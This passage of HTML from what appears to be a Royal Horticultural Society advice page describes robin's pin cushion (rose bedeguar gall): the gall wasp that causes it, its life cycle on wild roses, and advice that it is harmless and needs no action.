                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science &amp; Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener noreferrer">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener noreferrer">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener noreferrer">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div></div> <div class="mobile-nav__panel js-mobile-nav-panel" data-type="panel" id="mobile-nav-search"> <div class="nav-dropdown"> <div class="wrapper"> <div class="toolbar toolbar--sticky-search"> <div class="l-row"> <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered"> <div class="search-form-mobile"></div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="mega-menu" id="mega-menu"> <div class="mega-menu__outer" id="mega-menu-outer"> <div class="mega-menu__inner" id="mega-menu-inner"> <div class="wrapper"></div> </div> </div> <button class="mega-menu__close js-mega-menu-close" type="button">Close <i class="fa fa-angle-double-up"></i></button> </div> </nav> <script type="module" src="/_astro/MainMenu.astro_astro_type_script_index_0_lang.D9LPPW0J.js"></script> <script type="module">const i=()=>{const t=document.querySelector(".js-nav-site"),e=document.querySelector(".js-header-global");if(!t||!e){console.warn("Menu elements not found, sticky menu functionality disabled");return}const o=t.getBoundingClientRect().top+window.scrollY-document.documentElement.clientTop,s=()=>{e.classList.contains("is-menu-open")||(window.scrollY>o?e.classList.add("is-menu-scrolled"):e.classList.remove("is-menu-scrolled"))};s();let n=!1;document.addEventListener("scroll",function(){n||(n=!0,requestAnimationFrame(()=>{s(),n=!1}))},{passive:!0})};i();</script> </div> </header>   <div data-kontent-item-id="da558c7c-2342-51a6-870a-4ff2ac458a07"> <div class="article-heading" data-astro-cid-uw4ea3t3> <div class="article-heading__container" data-astro-cid-uw4ea3t3> <div class="article-heading__grid" data-astro-cid-uw4ea3t3> <div class="article-heading__content" data-astro-cid-uw4ea3t3> <div class="article-heading__breadcrumb" data-astro-cid-uw4ea3t3> <nav aria-label="Breadcrumb" class="article-breadcrumb" data-astro-cid-pjjri6vt> <ol class="article-breadcrumb__list" data-astro-cid-pjjri6vt> <li class="article-breadcrumb__item" data-astro-cid-pjjri6vt> <a class="article-breadcrumb__link" data-link-name="breadcrumb|link-0|RHS Home|text" href="/" data-astro-cid-pjjri6vt="true">
RHS Home
</a>  <span aria-hidden="true" class="article-breadcrumb__separator" data-astro-cid-pjjri6vt><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span>  </li> <li class="article-breadcrumb__item" data-astro-cid-pjjri6vt> <span aria-hidden="true" class="article-breadcrumb__separator article-breadcrumb__separator--back" data-astro-cid-pjjri6vt><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-left" class="svg-inline--fa fa-angle-left" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 214.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z"></path></svg></span>  <a class="article-breadcrumb__link font-bold md:font-normal md:faux-medium" data-link-name="breadcrumb|link-1|Gardening Advice|text" href="/advice" data-astro-cid-pjjri6vt="true">Gardening Advice</a>  <span aria-hidden="true" class="article-breadcrumb__separator" data-astro-cid-pjjri6vt><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span>  </li>  <li aria-current="page" class="article-breadcrumb__item article-breadcrumb__item--current" data-astro-cid-pjjri6vt>Robin's pin cushion (rose bedeguar gall)</li>  </ol> </nav>  </div> <div class="article-heading__title-wrapper" data-astro-cid-uw4ea3t3> <h1 class="article-heading__title" data-kontent-element-codename="title" data-astro-cid-uw4ea3t3>   <span data-astro-cid-uw4ea3t3>Robin's pin cushion (rose bedeguar gall)</span> </h1>  <div class="article-heading__intro" data-astro-cid-uw4ea3t3>Often found on wild or species roses, robin's pin cushion is a harmless growth on the stems of roses. It is caused by a gall wasp and consists of a hard woody structure with an outer covering of moss-like reddish pink or yellowish green leaves.</div>  </div> <hr class="article-heading__divider md:mt-2.5 mb-4" data-astro-cid-uw4ea3t3> <div class="article-author" data-astro-cid-zairxkws> <p class="article-author__name" data-astro-cid-zairxkws>
By The RHS Advice Team </p> <time class="article-author__date" datetime="2025-11-06T09:12:00.1776746Z" data-astro-cid-zairxkws> 06 Nov, 2025 </time> </div>  <hr class="article-heading__divider mt-4 mb-6" data-astro-cid-uw4ea3t3>  </div> </div> </div> <div class="article-heading__margin" data-astro-cid-uw4ea3t3></div> </div>  <article class="article" data-astro-cid-wzji4eqc> <div class="article__layout" data-astro-cid-wzji4eqc> <!-- Sidebar --> <aside class="article__sidebar" data-astro-cid-wzji4eqc> <h5 class="article-guide-indicator" data-astro-cid-brrxexvy> RHS Advice Guides </h5>  <div class="article__sidebar-layout" data-sticky-sidebar data-sticky-menu-offset="52" data-sticky-menu-offset-pad="14" style="top: 66px" data-astro-cid-wzji4eqc> <nav aria-label="Article sections" class="article-guide" id="side-nav" data-astro-cid-ifad6dsf><ul aria-label="Table of contents" class="article-guide__list" data-astro-cid-ifad6dsf><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="quick-facts" href="#quick-facts" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Quick facts</span></a></li><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="what-is-robins-pin-cushion" href="#what-is-robins-pin-cushion" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>What is Robin's pin cushion?</span></a></li><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="management" href="#management" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Management</span></a></li></ul></nav><script>
  function initArticleGuideNav() {
    const nav = document.getElementById('side-nav');
    if (!nav) return; // Early exit if nav is missing
    const stickyWrapper = nav.closest('[data-sticky-sidebar]');
    const rawOffset = stickyWrapper?.dataset.stickyMenuOffset;
    const rawPad = stickyWrapper?.dataset.stickyMenuOffsetPad;
    const parsedOffset = Number.parseInt(rawOffset ?? '', 10);
    const parsedPad = Number.parseInt(rawPad ?? '', 10);
    const OFFSET_PAD = Number.isFinite(parsedPad) ? parsedPad : 0;
    const OFFSET = Number.isFinite(parsedOffset) ? parsedOffset + OFFSET_PAD : OFFSET_PAD;
    // Scope queries to nav
    const navLinks = nav.querySelectorAll('li');
    const navAnchors = nav.querySelectorAll('a[href^="#"]');
    // Query h2 headings globally (since h2s are what users read)
    const sections = document.querySelectorAll('h2[id]');

    if (sections.length === 0 || navLinks.length === 0) {
      console.warn('No h2 headings or nav links found.');
      return;
    }

    let isScrolling = false;

    // Smooth scroll with offset
    navAnchors.forEach((link) => {
      link.addEventListener('click', (e) => {
        e.preventDefault();
        const targetId = link.getAttribute('href')?.substring(1);
        const targetElement = document.getElementById(targetId);

        if (targetElement) {
          isScrolling = true;

          // Set the clicked nav item as active immediately
          const clickedLi = link.closest('li');
          navLinks.forEach((li) => {
            li.classList.toggle('is-active', li === clickedLi);
          });

          const elementPosition = targetElement.getBoundingClientRect().top + window.pageYOffset;
          const offsetPosition = elementPosition - OFFSET;

          window.scrollTo({
            top: offsetPosition,
            behavior: 'smooth',
          });

          // Re-enable observer after scroll completes
          const handleScrollEnd = () => {
            isScrolling = false;
            window.removeEventListener('scrollend', handleScrollEnd);
          };

          if ('onscrollend' in window) {
            window.addEventListener('scrollend', handleScrollEnd);
          } else {
            // Fallback for browsers without scrollend support
            setTimeout(() => {
              isScrolling = false;
            }, 1000);
          }
        }
      });
    });

    // Set the first nav item as active on load (if none already active)
    const anyActive = Array.from(navLinks).some((link) => link.classList.contains('is-active'));
    if (!anyActive) {
      navLinks[0].classList.add('is-active');
    }

    const observerOptions = {
      root: null,
      rootMargin: `-${OFFSET + 50}px 0px -60% 0px`,
      threshold: [0, 0.1, 0.25, 0.5, 0.75, 1],
    };

    const observer = new IntersectionObserver((entries) => {
      // Don't update navigation during smooth scrolling
      if (isScrolling) return;

      const visible = entries.filter((entry) => entry.isIntersecting);

      if (visible.length === 0) return;

      const mostVisible = visible.sort((a, b) => b.intersectionRatio - a.intersectionRatio)[0];

      const id = mostVisible.target.getAttribute('id');
      if (!id) return;

      const matchingLink = document.querySelector(`#side-nav li a[href="#${id}"]`);
      if (!matchingLink) return;

      const parentLi = matchingLink.closest('li');

      navLinks.forEach((li) => {
        li.classList.toggle('is-active', li === parentLi);
      });
    }, observerOptions);

    sections.forEach((section) => observer.observe(section));
  }

  if (document.readyState !== 'loading') {
    initArticleGuideNav();
  } else {
    document.addEventListener('DOMContentLoaded', initArticleGuideNav);
  }
</script> <div data-promo="article-menu" hidden data-astro-cid-wzji4eqc>  </div> </div> </aside> <!-- Main content --> <main class="article__main" data-astro-cid-wzji4eqc> <picture class="article-main-image article-main-image--portrait" style="--mobile-height: 256px; --desktop-height: 400px; --mobile-width: 171px; --desktop-width: 267px;" data-astro-cid-ypiomr6j><img alt="Rose bedeguar gall/Robin's pin cushion (<em>Diplolepis rosae</em>) on wild rose (<em>Rosa</EM> sp.)" class="article-main-image__img" data-kontent-element-codename="image" fetchpriority="high" loading="eager" sizes="(max-width: 640px) 171px, 267px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/debcc561-260d-4a02-8043-e99c83f3adbe/rhs_scn0006559_658084.jpg?fm=jpg&auto=format&w=267&fit=clip" srcset="
            https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/debcc561-260d-4a02-8043-e99c83f3adbe/rhs_scn0006559_658084.jpg?fm=jpg&auto=format&w=171&fit=clip 171w,
            https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/debcc561-260d-4a02-8043-e99c83f3adbe/rhs_scn0006559_658084.jpg?fm=jpg&auto=format&w=267&fit=clip 267w,
            https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/debcc561-260d-4a02-8043-e99c83f3adbe/rhs_scn0006559_658084.jpg?fm=jpg&auto=format&w=534&fit=clip 534w
          " data-astro-cid-ypiomr6j></picture> <!-- Content slot for article-specific content --> <div> <div data-kontent-component-id="9a0fd945-9f3b-01be-2002-d75be596b47a"><section class="article-section article-section--counter" data-kontent-component-id="9a0fd945-9f3b-01be-2002-d75be596b47a" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="quick-facts" data-astro-cid-g3i4jeg7>Quick facts</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <div class="rtc"><div class="facts" data-astro-cid-ygr4pijn> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Common names - Robin's pin cushion or Rose bedeguar gall</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 1 </div> </div> </div> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Scientific name - <em>Diplolepis rosae</em></p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 2 </div> </div> </div> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Plants affected - Roses</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 3 </div> </div> </div> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Timing - Summer</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 4 </div> </div> </div>  </div> </div>  </div> </section> <div data-promo="article-inline" hidden data-astro-cid-g3i4jeg7>  </div> </div><div data-kontent-component-id="94665409-a036-01cb-2cab-6ccbd01daa81"><section class="article-section article-section--counter" data-kontent-component-id="94665409-a036-01cb-2cab-6ccbd01daa81" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="what-is-robins-pin-cushion" data-astro-cid-g3i4jeg7>What is Robin's pin cushion?</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <p>Robin&#39;s pin cushion, also known as rose bedeguar gall, is an harmless growth caused by a species of gall wasp (<em>Diplolepis rosae</em>) it is part of the biodiversity roses support. The adult wasp lays eggs in the buds or developing leaves during mid-summer period. The eggs hatch into small white larvae that secrete chemicals that cause the abnormal growth.</p><p>Instead of buds developing into normal shoots and leaves, they are converted into hard woody structures that have an outer covering of moss-like leaves, which are either reddish pink or yellowish green. The internal part of the gall contains a number of chambers in which the grubs develop. The galls are fully developed during August and the insects overwinter inside the galls as pupae. During the autumn the outer covering of moss-like leaves tends to decay and this leaves the hard woody centre exposed.</p><p>This insect is more frequently found on wild roses or sucker growth but it does also occur on some of the rose species grown in gardens. The feeding activities of the gall wasp grubs do not have any real adverse effect on the rose, apart from creating the galls.<br><br>There are more than 900 plant gall forming animals in the UK, including mites, beetles, flies, gall wasps, plant sucking bugs (psyllids), aphids and sawflies.<br><br>The <a aria-label="British Plant Gall Society (opens in new window)" data-link-name="articleBody|inline|British Plant Gall Society|text" href="https://www.britishplantgallsociety.org/" rel="noopener noreferrer" target="_blank">British Plant Gall Society</a> encourages and co-ordinates the study of plant galls in the British Isles.</p><div class="rtc"><div data-kontent-component-id="9ed542b7-e491-01f1-003a-33b89c385540"><div aria-label="Image carousel" aria-roledescription="carousel" class="carousel not-prose" data-carousel role="region" data-astro-cid-wfe7xcno> <div class="carousel__track" data-carousel-track data-kontent-element-codename="grid_assets" data-astro-cid-wfe7xcno> <figure aria-hidden="false" aria-label="Slide 1 of 1" aria-roledescription="slide" class="carousel__slide carousel__slide--active" data-carousel-slide data-carousel-index="0" id="carousel-slide-0" role="group" data-astro-cid-wfe7xcno> <picture class="carousel__picture" data-astro-cid-wfe7xcno> <img alt class="carousel__media" data-sizes="(max-width: 480px) 480px, (max-width: 960px) 960px, 1920px" data-src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/7bc70eaf-8c81-40ec-a5e4-977b78dfe1e5/rhs_scn0002315.jpg?w=1920&h=1080&fit=crop&auto=format" data-srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/7bc70eaf-8c81-40ec-a5e4-977b78dfe1e5/rhs_scn0002315.jpg?w=480&h=270&fit=crop&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/7bc70eaf-8c81-40ec-a5e4-977b78dfe1e5/rhs_scn0002315.jpg?w=960&h=540&fit=crop&auto=format 960w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/7bc70eaf-8c81-40ec-a5e4-977b78dfe1e5/rhs_scn0002315.jpg?w=1920&h=1080&fit=crop&auto=format 1920w" decoding="async" height="693" loading="eager" sizes="(max-width: 480px) 480px, (max-width: 960px) 960px, 1920px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/7bc70eaf-8c81-40ec-a5e4-977b78dfe1e5/rhs_scn0002315.jpg?w=960&h=540&fit=crop&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/7bc70eaf-8c81-40ec-a5e4-977b78dfe1e5/rhs_scn0002315.jpg?w=480&h=270&fit=crop&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/7bc70eaf-8c81-40ec-a5e4-977b78dfe1e5/rhs_scn0002315.jpg?w=960&h=540&fit=crop&auto=format 960w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/7bc70eaf-8c81-40ec-a5e4-977b78dfe1e5/rhs_scn0002315.jpg?w=1920&h=1080&fit=crop&auto=format 1920w" width="1232" data-astro-cid-wfe7xcno> </picture>  <figcaption aria-live="polite" class="carousel__info-bar" data-astro-cid-wfe7xcno> <div class="carousel__counter" data-astro-cid-wfe7xcno> <span data-carousel-current data-astro-cid-wfe7xcno>1</span>&nbsp;of&nbsp;
<span data-carousel-total data-astro-cid-wfe7xcno>1</span> </div> <div class="carousel__caption" data-astro-cid-wfe7xcno>Robin's pincushion or bedeguar gall on wild rose</div> </figcaption> </figure>  </div>  </div> <script type="module" src="/_astro/Carousel.astro_astro_type_script_index_0_lang.B2rpfiQs.js"></script> </div></div>  </div> </section>  </div><div data-kontent-component-id="0b31249c-e6a2-01fd-046c-ecabf3b2133f"><section class="article-section article-section--counter" data-kontent-component-id="0b31249c-e6a2-01fd-046c-ecabf3b2133f" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="management" data-astro-cid-g3i4jeg7>Management</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <p>The galls are not harmful to the rose and part of the biodiversity roses support so no action should be taken.</p>  </div> </section>  </div> </div> </main> </div> <!-- Related articles section -->  <div class="article__related-articles" data-kontent-element-codename="you_may_also_like_content" data-kontent-item-id="da558c7c-2342-51a6-870a-4ff2ac458a07" data-astro-cid-wzji4eqc> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--related" data-astro-cid-g3i4jeg7> <div class="scale-75 md:scale-100" data-astro-cid-g3i4jeg7><svg width="20" height="20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 